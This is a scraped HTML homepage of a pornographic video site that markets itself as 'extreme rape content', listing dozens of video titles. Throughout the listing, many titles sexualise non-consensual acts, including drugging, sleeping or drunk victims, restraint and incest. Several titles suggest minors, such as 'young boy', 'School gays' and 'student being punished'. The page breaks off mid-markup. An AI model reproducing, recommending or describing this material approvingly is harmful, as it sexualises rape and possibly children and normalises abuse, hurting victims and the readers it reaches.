

--- FILE ---
content_type: text/html
request_url: https://gayrapexxx.com/en/
body_size: 14072
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Rape XXX - Extreme rape content for real fans of male-on-male domination.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://gayrapexxx.com/en/"  />
    <meta name="Description" content="Enjoy hardcore gay rape fantasies in HD video at Gay Rape XXX." />
    <meta name="Keywords" content="gay forced entry, gay rape sex porn, gay rape videos xxx, gay rape fuck, straight forced by gay, gay boy rape, gay boys being raped, straight guy raped by gay men, gay forced porno"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/R3l6ylfm5a0lc8glmn30GFd.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//gayrapexxx.com" target="_self">
                            <img src="/assets/logo.png" alt="Gay Rape XXX"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/men/gagging">Male Sex Cams</a>
                    <a href="https://pornsites.love/category/porn-tube-sites/">Porn Sites</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Gay Rape XXX <span>10682</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640803433455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg"/>
                                <span class="thumb-info">16:22</span>
                            </div>
                            <span class="thumb-desc">Older Brother Makes Younger His Slave</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638874400324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">BEER LOAD DROP</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639544934068/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4521eb4" src="/thumbs/68/3824942639544934068_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                            <span class="thumb-desc">480P 600K 120343211</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638292588426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                <span class="thumb-info">17:30</span>
                            </div>
                            <span class="thumb-desc">Dad abuse and fuck a young boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3992079457236276634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639085495658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                            <span class="thumb-desc">School gays</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639160937509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                <span class="thumb-info">19:51</span>
                            </div>
                            <span class="thumb-desc">Forced In Jail</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639073401688/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                            <span class="thumb-desc">Dominated homos have a barebacking orgy with aggressive tops</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12650448566293608598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af8f6bf23347b896" src="/thumbs/598/12650448566293608598_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                            <span class="thumb-desc">Make sure he cant run away</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637441263923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                            <span class="thumb-desc">Novinho pirocudo vandalizando o cuzinho do puto</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636825722629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                            <span class="thumb-desc">Daddycoach</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637769384758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a7d6336" src="/thumbs/758/3824942637769384758_0.jpg"/>
                                <span class="thumb-info">16:18</span>
                            </div>
                            <span class="thumb-desc">gay-themed rapescenes 22</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13293580554499696188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b87c4914f7fea63c" src="/thumbs/188/13293580554499696188_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">Hipster gets fucked for the first time, rough anal. The guy almost cries from a big dick Oliver Strelly Falcon Al - 95</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639682800484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                            <span class="thumb-desc">Young guy stripped &amp; tied to a pole for rugby initiation...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637187505038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                            <span class="thumb-desc">Sub twinks interviewed before bondage and rough bareback</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638734741928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">FUCKED UR BITCH</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639919000658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                            <span class="thumb-desc">HENTAI BOYS HAVING A GANGBANG PARTY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640243779985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                            <span class="thumb-desc">出租车司机和金发碧眼的美少年</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640131876910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d74e282e" src="/thumbs/910/3824942640131876910_0.jpg"/>
                                <span class="thumb-info">15:33</span>
                            </div>
                            <span class="thumb-desc">cobrandome con el culo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637058022158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102016db0e" src="/thumbs/158/3824942637058022158_0.jpg"/>
                                <span class="thumb-info">9:18</span>
                            </div>
                            <span class="thumb-desc">Twink Titus getting his dick inside cute Dmitrys ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640458961012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eacd1074" src="/thumbs/12/3824942640458961012_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                            <span class="thumb-desc">#19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638694621762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081a36242" src="/thumbs/762/3824942638694621762_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                            <span class="thumb-desc">brutal used</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637453076428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                            <span class="thumb-desc">480P 600k 26943251</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638010726648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                            <span class="thumb-desc">Garotao gostoso</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639401640962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg"/>
                                <span class="thumb-info">10:18</span>
                            </div>
                            <span class="thumb-desc">Grandpa visiting me</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639757507158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                            <span class="thumb-desc">sleep boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637440185856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg"/>
                                <span class="thumb-info">22:10</span>
                            </div>
                            <span class="thumb-desc">Abuse hot guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639517612988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                            <span class="thumb-desc">One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640333065049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg"/>
                                <span class="thumb-info">9:58</span>
                            </div>
                            <span class="thumb-desc">2 Black Men vs 1 Small Twink</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638005527110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                            <span class="thumb-desc">Dad loves son&#039;s cock in the ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640783711819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fe285e4b" src="/thumbs/819/3824942640783711819_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Real Russian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640282837692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04da2bc" src="/thumbs/692/3824942640282837692_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                            <span class="thumb-desc">Straight guy stripped naked &amp; humiliated by his buds...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245048973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066d7728d" src="/thumbs/973/3824942638245048973_0.jpg"/>
                                <span class="thumb-info">5:26</span>
                            </div>
                            <span class="thumb-desc">xvideos.com 5874</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640421002981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e889dee5" src="/thumbs/981/3824942640421002981_0.jpg"/>
                                <span class="thumb-info">11:43</span>
                            </div>
                            <span class="thumb-desc">gay-themed rapescenes 19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638306646807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                            <span class="thumb-desc">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638990426392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                            <span class="thumb-desc">Brutally gangbanged tied up boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1410934792668520100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                            <span class="thumb-desc">Rough shower submission for petite blonde</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639283582903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                            <span class="thumb-desc">Socando at&eacute; o sangue</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637550202287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d6cedaf" src="/thumbs/287/3824942637550202287_0.jpg"/>
                                <span class="thumb-info">7:14</span>
                            </div>
                            <span class="thumb-desc">sportsmen gay porn and hairy hunk forces twink first time A</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17850138133328553737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7b86e0ee4b3e709" src="/thumbs/737/17850138133328553737_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                            <span class="thumb-desc">3AM Routy lads creampie Stunner! Dick pumping cum inside</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637162711521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg"/>
                                <span class="thumb-info">14:24</span>
                            </div>
                            <span class="thumb-desc">Twink forced! straightboysuncovered.us</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637393401034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                            <span class="thumb-desc">Boy hard sex with big cock men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637748099147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                            <span class="thumb-desc">Novinho se deliciando na pica do tio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637391896529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639789196290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c2e14402" src="/thumbs/290/3824942639789196290_0.jpg"/>
                                <span class="thumb-info">10:50</span>
                            </div>
                            <span class="thumb-desc">turning straight slave into cock sucking cuck part2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6848960115522440063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                            <span class="thumb-desc">Sexy boy on an old house attic by a horny stranger who followed him</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638966031337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1091d0c3e9" src="/thumbs/337/3824942638966031337_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Awesome little twink becomes prison guards little bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640237940501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dda08f15" src="/thumbs/501/3824942640237940501_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                            <span class="thumb-desc">اب ينيك ابنته الطالبه بعنف وهي تستمتع وشهوتها تزيد</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640237413465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd988459" src="/thumbs/465/3824942640237413465_0.jpg"/>
                                <span class="thumb-info">23:41</span>
                            </div>
                            <span class="thumb-desc">Rock Candy - Prison Boys - Trenton DucatiMikeDeMa</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639875608777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c807d0c9" src="/thumbs/777/3824942639875608777_0.jpg"/>
                                <span class="thumb-info">5:44</span>
                            </div>
                            <span class="thumb-desc">drilxa (63)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637257239211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg"/>
                                <span class="thumb-info">20:44</span>
                            </div>
                            <span class="thumb-desc">Daddy ARG 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638221925454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1065769c4e" src="/thumbs/454/3824942638221925454_0.jpg"/>
                                <span class="thumb-info">14:59</span>
                            </div>
                            <span class="thumb-desc">explode it in the ass, ass monkey twink poops out huge buttplugs for the internet bbc</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638773443774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086561cbe" src="/thumbs/774/3824942638773443774_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                            <span class="thumb-desc">Straight drunk guys playing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636588940647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004213d67" src="/thumbs/647/3824942636588940647_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                            <span class="thumb-desc">Real drunk little brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638186639304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg"/>
                                <span class="thumb-info">2:32</span>
                            </div>
                            <span class="thumb-desc">Drunk straight Sleeping friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637286276161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102db1bc41" src="/thumbs/161/3824942637286276161_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                            <span class="thumb-desc">Gay teen is tied up on his knees</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640014679164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d051dc7c" src="/thumbs/164/3824942640014679164_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                            <span class="thumb-desc">10 inch BIG Black dick tears into White hipster bottom, raw hard interracial</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3870470917140080228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35b6accae19d6664" src="/thumbs/228/3870470917140080228_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                            <span class="thumb-desc">student being punished</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640755480305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                            <span class="thumb-desc">Dad force fucks son on road! WTF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636768060550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ece6486" src="/thumbs/550/3824942636768060550_1.jpg"/>
                                <span class="thumb-info">13:14</span>
                            </div>
                            <span class="thumb-desc">ChloroformedBoundandUsed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638156319636/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                            <span class="thumb-desc">Young twink son fucked by silver fox daddy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12124248306242654697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a841fb98f63991e9" src="/thumbs/697/12124248306242654697_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                            <span class="thumb-desc">Giant Dude With Massive Hung Tool Fucks A Mouth Before Rough Fucking A Hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638150706437/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106137e505" src="/thumbs/437/3824942638150706437_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Father Catches Son Smoking And Gets Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639304724042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                            <span class="thumb-desc">480P 600K 82577711</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639176334500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109e59bca4" src="/thumbs/500/3824942639176334500_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">Pacheco se pone cachondo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636680800742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10099ae9e6" src="/thumbs/742/3824942636680800742_0.jpg"/>
                                <span class="thumb-info">18:54</span>
                            </div>
                            <span class="thumb-desc">sl Anthony Spanked by Smaller Gay Friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637443109867/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10370ad3eb" src="/thumbs/867/3824942637443109867_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Gay son seduces his dad to get money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7270242799800906496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64e5174e98f97300" src="/thumbs/496/7270242799800906496_0.jpg"/>
                                <span class="thumb-info">18:22</span>
                            </div>
                            <span class="thumb-desc">Welcome in your jail !</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639337728056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7f86838" src="/thumbs/56/3824942639337728056_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Hung twink church boy confesses to silverdaddy gay priest-YESPRIEST.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640526802899/" class="trd">
                            <div class="thumb-img-wrapper">
